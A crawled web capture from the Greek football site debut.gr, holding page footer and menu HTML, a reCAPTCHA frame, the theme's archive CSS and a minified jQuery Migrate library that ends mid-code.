          <a href="/category/analysis/" title="MATCH ANALYSIS">MATCH ANALYSIS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/quiz/" title="QUIZ">QUIZ</a>
          </span>
                    <span class="footer-item">
          <a href="/category/english-version/" title="ENGLISH">ENGLISH</a>
          </span>
                    <span class="footer-item">
          <a href="/category/podcasts/" title="PODCASTS">PODCASTS</a>
          </span>
                    <span class="footer-item">
          <a href="/category/web-tv/" title="WEB TV">WEB TV</a>
          </span>
                  </div>
      </div>
      
      <div class="column is-full prel">
        <div class="social-footer">
          <li><a rel="nofollow" title="Facebook" href="https://www.facebook.com/debut.gr/" target="_blank"><span class="dashicons dashicons-facebook-alt"></span></a></li>
          <li><a rel="nofollow" title="Follow us on Instagram" href="https://www.instagram.com/debut.gr/" target="_blank"><span class="dashicons dashicons-instagram"></span></a></li>
          <li><a rel="nofollow" title="YouTube" href="https://youtube.com/channel/UCIcFa1-F35bNLpoqqVVhFew" target="_blank"><span class="dashicons dashicons-youtube"></span></a></li>
        </div>
      </div>
      
    </div>
  </div>
  <div class="copyright-row">
    <div class="maxgridrow">
      <div class="columns">
        <div class="column is-8">
          <span>COPYRIGHT © 2025 | Debut.gr ALL RIGHTS RESERVED </span> | <a href="/politiki-aporritou/" style="color:#FFFFFF">ΠΟΛΙΤΙΚΗ ΑΠΟΡΡΗΤΟΥ</a> | <a href="/oroi-xrisis/" style="color:#FFFFFF">ΟΡΟΙ ΧΡΗΣΗΣ</a> | <a href="/taftotita/" style="color:#FFFFFF">ΤΑΥΤΟΤΗΤΑ</a>
        </div>
        <div class="column is-4  has-text-right">
          <span>PRODUCED BY <a href="https://www.whiskey.gr/" target="_blank" style="color:#f1c40f;font-weight:bold;font-style:italic;border-bottom: 2px solid;">WHISKEY</a></span>
        </div>
      </div>
    </div>
  </div>
</div>



<div id="background-overlay" style="display: none;"></div>
<div id="mega-box-menu" class="megamenu">
  
  <div id="closem">
  <img src="[data-uri]" alt="close menu" />
  </div>
  
  <ul id="megamenu-o">
    
    
    
    <li class="menu-item prel ">
    <a  href="/"><span>Αρχική</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/editorial/"><span>ΑΠΟΨΗ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/afieromata/"><span>ΑΦΙΕΡΩΜΑΤΑ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/retro/"><span>ΡΕΤΡΟ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/interviews/"><span>ΣΥΝΕΝΤΕΥΞΕΙΣ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/analysis/"><span>MATCH ANALYSIS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/quiz/"><span>QUIZ</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/english-version/"><span>ENGLISH</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/podcasts/"><span>PODCASTS</span></a>
    
      </li>
    <li class="menu-item prel ">
    <a  href="/category/web-tv/"><span>WEB TV</span></a>
    
      </li>
    </ul>
</div>

<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/jq.js?ver=6.6.4" id="jq-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/lazy.js?ver=6.6.4" id="lazy-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/uppercase.js?ver=6.6.4" id="uppercase-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/themes/whsk_debut/common/js/main.js?ver=6.6.4" id="mainjs-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>


  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8c96203300d4975ad14fb847749f0ea","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Z1DhKLWihHcWYEEDbRwG6g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1763423628386');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4
body_size: -323
content:
/*!
Theme Name: DEBUT.GR
Author: LAMBROS NTOKAS
Text Domain: debut.gr
*/

--- FILE ---
content_type: text/css
request_url: https://debut.gr/wp-content/themes/whsk_debut/common/css/archive.css?ver=all
body_size: 2466
content:
.cat-header {
    position: relative;
/*     background: #a80505; */
/*     background: linear-gradient(133deg,rgba(168,5,5,1) 0%,rgba(168,5,5,1) 48%,rgba(220,12,21,1) 100%); */
/*     border-bottom: 3px solid #a10100; */
}

#ArchivePage:after {
    left: 50%;
    margin-left: -50vw;
    margin-right: -50vw;
    max-width: 100vw;
    right: 50%;
    width: 100vw;
    background: #000000;
    background: -webkit-linear-gradient(to top, #434343, #000000);
    background: linear-gradient(to top, #434343, #000000);
    position: absolute;
    top: 6px;
    content: "";
    display: block;
    max-height: 450px;
    height: 100vh;
    z-index: -1;
}
#ArchivePage {
    z-index: 1;
    position: relative;
    padding-top: 1.2rem;
}

.single_cat_title {
    margin: 0 auto;
    position:relative;
    display: block;
    text-align:left;
/*     text-align: center; */
}
.category-descr a {
    color: #FFF;
    border-bottom: 3px solid red;
}
.category-descr {
    max-width: 1100px;
    margin: 0 auto;
    font-size: 18px;
    color: #FFF;
/*     text-align: center; */
    text-align:left;
    font-family: 'cf_asty_st';
    line-height: 1.5;
    padding: 0 0 1rem;
}
.category-descr strong {
    color: #FFF;
}

.category-descr p {
    letter-spacing:-0.5px;
    margin-bottom: 5px;
}

.narrow-sidebar {
    width: 330px;
}

.tile-image.image-h-large {
    height: 510px;
    overflow: hidden;
}

.tile-image.image-h-small {
    height: 210px;
    overflow: hidden;
}

.tile-image.image-h-semi {
    height: 310px;
    overflow: hidden;
}
.border-hover img{
transition: all 0.3s ease;
}
.border-hover:hover img{
  transform:scale(1.08);
}
.border-hover:hover:after {
    width: 100%;
}

.border-hover:after {
    content: "";
    position: absolute;
    height: 6px;
    background: var(--lightred);
    width: 0;
    transition: all 0.2s ease;
    left: 0;
    display: block;
    bottom: 0;
}

.blocked .tile-content p {
    margin-top:10px;
}


.blocked .o-meta {
    line-height: 1;
    margin-top: 5px;
    font-size: 13px;
    margin-bottom:15px;
}
.o-meta .post-date {
    color: var(--lightred);
    border-bottom:3px solid;
    padding-bottom:3px;
}


.roster-table {
    font-family: cf_asty_st;
    font-size: 14px;
    width: 100%;
    font-weight: 600;
}



table .tr-header th {
    padding: 10px;
    text-align: center;
    color: #FFF;
    font-weight: 800;
    text-transform: uppercase;
}

table.roster-table tr td {
    vertical-align: middle;
    text-align: center;
    padding: 5px;
}
.roster-table tr:nth-child(odd) {
    background-color: #F4F4F4;
    vertical-align: middle;
}
.roster-table tr:nth-child(even) {
    background: #FFF;
}

.roster-table tr.tr-header {
    color: #FFF;
    text-align:center;
    background: #DC0C15;
}
.border-hover {
    overflow: hidden;
}


.topstory-t, .section-name {
    position: relative;
    font-size: 32px;
    color: #222222;
    line-height: 1;
}



.wrap-transefrs.prel {
    background-color: #fff;
    border: 1px solid #ddd;
}

.metagrafi-row {
    display: flex;
    padding: 20px;
    font-size: 14px;
    font-family: 'cf_asty_st';
    border-bottom: 1px solid #DDD;
}

.metagrafi-row:last-child{
  border:none
}

.player-image {
    width: 120px;
    float: left;
}.player-details {
    width: calc(100% - 120px);
    float: left;
}
.imgpl {
    width: 80px;
    height: 80px;
    background-color: var(--darkred);
    border-radius: 100%;
}

.details-table {
    display: flex;
    align-items:center;
    width: 100%;
    flex-wrap: wrap;
}
.details-table .metagrafi-name {
/*     width: 65%; */
    font-size: 22px;
    font-family: 'FranklinGothic-Heavy';
        color: var(--red);
}
/* .metagrafi-ilikia {
    border-left: 2px solid red;
    margin-left: 10px;
    padding-left: 10px;
    line-height: 1;
} */
.details-table .metagrafi-ilikia strong {
    color: #999;
    font-weight: normal;
}


/* .metagrafi-ilikia,
.metagrafi-kostos,
.details-table .metagrafi-omada,
.metagrafi-thesi {
    display: block;
    width: 100%;
    margin: 5px 0;
    border-bottom:1px solid #EEE;
}
 */
/* .metagrafi-ilikia{margin-bottom:0;border:none} */
.metagrafi-table {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    color:#000;
}

.metagrafi-table span {
    width: 50%;
    border: 1px solid #ddd;
    padding: 10px;
}
.metagrafi-table span:nth-child(1), 
.metagrafi-table span:nth-child(2){border-bottom:none;border-top:none}

.metagrafi-table span:nth-child(1),
.metagrafi-table span:nth-child(3){border-right:none;border-left:none;padding-left:0}

.metagrafi-table span:nth-child(2),
.metagrafi-table span:nth-child(4){border-right:none}

.metagrafi-table span:nth-child(3), 
.metagrafi-table span:nth-child(4){border-bottom:none}

.metagrcolumn-header {
    background-color:#eaeaea;
    border-top:1px solid #ccc;
    border-bottom: 1px solid #ccc;
    padding: 10px;
    font-family: 'FranklinGothic-Heavy';
    color: #000;
    font-size: 15px;
    display: flex;
    align-items: center;
}

.metagrcolumn-header:first-child{border:none}
.metagrafi-row:nth-child(odd) {
    background-color: #f9f9f9;
}

.metagrcolumn-header .round-ico {
    display: block;
    margin-right: 15px;
}


.metagrcolumn-header .round-ico .rounded {
    width: auto;
    height: auto;
    display: block;
    border-radius: 15px;
    padding: 4px 15px 0;
}

.r-irthan:after {
    content: '\2190';
    color: #FFF;
    font-size: 30px;
    line-height: 0.2;
}

.r-efygan:after {
    content: '\2192';
    color: #FFF;
    font-size: 30px;
    line-height: 0.2;
}
.r-ananeosan:after {
    content: '\2970';
    color: #FFF;
    font-size: 30px;
    line-height: 0.2;
}


.navigationd {
    margin-left: 0;
    margin-top: 1rem;
    display: block;
    width: 100%;
    border-top: 1px solid #DDD;
    padding-top: 1rem;
    margin-bottom: 2rem;
}
.navigationd ul.nom{margin:0 auto;display:table}
.navigationd ul li{text-indent:-99999px;font-size:0}
.navigationd ul li.prvnav,.navigationd ul li.nxtnav{display:block;float:left;margin:0 5px}
.navigationd ul li.prvnav.no-action{opacity:.2;cursor:none}
.navigationd ul li.prvnav a,.navigationd ul li.nxtnav a{transition:all .3s ease;border:1px solid transparent;display:block;width:44px;height:40px;background-repeat:no-repeat;background-position:center;background:0;border-radius:4px;background-color:var(--red);transition:all .2s ease}
.navigationd ul li.prvnav.no-action a{cursor:initial}
.navigationd ul li.prvnav a{background-size:26px;background-repeat:no-repeat;background-position:center;background-image:url(../imgs/arrow-prev.png)}
.navigationd ul li.nxtnav a{background-size:26px;background-repeat:no-repeat;background-position:center;background-image:url(../imgs/arrow-next.png)}



.widget-box {
    margin: 30px auto;
    display: block;
}

.widget-box:first-child{margin-top:0}
.widget-box.sticky-widget {
    position: sticky;
    position: -webkit-sticky;
    position: -moz-sticky;
    position: -ms-sticky;
    position: -o-sticky;
    top: 20px;
}


.author-box {
    display: block;
    background-color:#EDEDED;
    padding: 1rem;
    border-radius: 10px;
}.author-box .author-label {
    display: flex;
    align-items:center;
    margin-bottom: 1rem;
    border-bottom: 1px solid #DDD;
    padding-bottom: 8px;
}
.author-box .author-label .author-image {
    width: 50px;
    height: 50px;
    margin-right:15px;
    overflow: hidden;
    border-radius: 100%;
}
.author-box .author-label .author-name {
    font-family: 'FranklinGothic-Heavy';
    line-height: 1;
    font-size: 20px;
    color: #000;
}
.author-box .author-label .author-name-wrap{
    display: flex;
    flex-direction: column;
}

.author-box .author-label .author-id {
    font-family:'Venue Medium';
    line-height: 1;
    font-size: 20px;
    color: var(--red);
}

.author-desc {
    font-size: 14px;
    font-family: 'cf_asty_st';
    line-height: 1.42;
    color: #000;
}

.author-header span {
    width: calc(100%/13);
}
.author-header span:nth-child(odd) {
    background-color: red;
}
.author-header {
    display: flex;
    height: 40px;
    margin-top: -10px;
    margin-bottom: 1.6rem;
}

.author-social {
    display: flex;
    align-items:center;
    border-top: 1px solid #ccc;
    margin-top: 8px;
    padding-top: 8px;
}
.author-social a {
    display: block;
    margin-right: 5px;
}

.author-social .author-name {
    font-family: 'FranklinGothic-Heavy';
    line-height: 1;
    font-size: 12px;
    color: #000;
    margin-right: 10px;
}


/* TROPHIES */
.flextrophies {
    display: flex;
    width: 100%;
    max-width: 1280px;
    padding: 0 0 2rem;
    margin: 0 auto;
    flex-wrap: wrap;
    justify-content: center;
}
.wrap-tr {padding-top:1.5rem}

.wrap-tr:nth-child(even) {
    background-color: #f9f9f9;
}
.trophy-slide {
    padding: 12px;
    width: 20%;
}
.wrap-tr .trophy-header {
    font-size: 32px;
    font-family: 'FranklinGothic-Heavy';
    text-transform: uppercase;
    position: relative;
    color: #ab080c;
    line-height: 1;
    background: -webkit-linear-gradient(#ab080c,#dd0e20);
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    margin: 0 auto 20px;
    text-align: center;
}
.tropnumber {
  padding: 42px;
  background-image: url(../imgs/trophycircle.png);
  background-size: contain;
  background-repeat: no-repeat;
  background-position-x: center;
  font-size: 24px;
  font-family: 'Cyber Space';
  color: #ab080c;
}
.trophy-slide .trophy-category {
    font-family: 'FranklinGothic-Heavy';
    font-size: 16px;
    color: #dd0e20;
    letter-spacing: 0.5px;
    height: 48px;
    padding: 10px 0;
    margin: 0;
    line-height: 1;
}


.trophy-slide .zoom {
    transition: all 0.3s ease;
    transform: scale(0.88);
}
.trophy-slide:hover .zoom {
    transform: scale(1.1);
}


.single-section-name {
    position: relative;
    font-size: 32px;
    color: #dd0e20;
    line-height: 1;
    border-bottom: 2px solid #dd0e20;
    text-align: center;
    padding-bottom: 12px;
    margin-bottom: 12px;
}
.wrap-readmore {
    margin-top:4rem;
    margin-bottom: 2rem;
}


@media screen and (max-width: 1023px) {
.topstory-t, .section-name,  
.font-xl{font-size:25px}
.category-descr{font-size:16px;line-height:1.4}
.tablerwrap{display:block;width:100%;overflow-x:scroll}
.narrow-sidebar{width:100%}
#ArchivePage:after {
    height: 80vw;
    max-height: 250px;
}
.tile-image.image-h-large {height: 250px;}
.trophy-slide {
    width: 50%;
}  
table .tr-header th {white-space: nowrap;padding: 5px}
.roster-table {font-size: 13px}
.flag-td img {
    width: 24px;
}

}

--- FILE ---
content_type: application/javascript
request_url: https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1
body_size: 7832
content:
/*! jQuery Migrate v3.4.1 | (c) OpenJS Foundation and other contributors | jquery.org/license */
"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is 